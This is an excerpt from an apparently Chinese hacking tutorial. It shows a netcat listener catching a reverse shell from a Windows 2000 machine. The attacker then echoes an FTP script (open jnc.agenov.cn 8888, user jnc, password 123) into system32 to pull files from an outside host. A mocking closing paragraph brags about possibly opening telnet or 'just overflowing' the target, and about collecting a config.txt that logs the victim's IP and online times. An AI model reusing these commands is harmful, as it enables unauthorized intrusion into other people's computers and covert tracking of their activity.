 listening on [any] 54321 ...
connect to [10.5] from king-of-fighter [.0.5] 1596
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>echo open jnc.agenov.cn 8888 >system.ftp
echo open jnc.agenov.cn 8888 >system.ftp
C:\WINNT\system32>echo user jnc>>system.ftp
echo user jnc>>system.ftp
C:\WINNT\system32>echo 123>>system.ftp
echo 123>>system.ftp
C:\WINNT\system32>echo prompt>>system.ftp
图 2
小样，你还能跑？后门就不装了，开个telnet，或者需要的时
候干脆直接溢出算了，嘿嘿~~~实验完毕，等机器重启，你有足够
信心又想快点看效果的话玩点手段也是允许的。过几天登陆我的
站点得到config.txt，哈哈，IP 在里面写着，上网的时间都在呢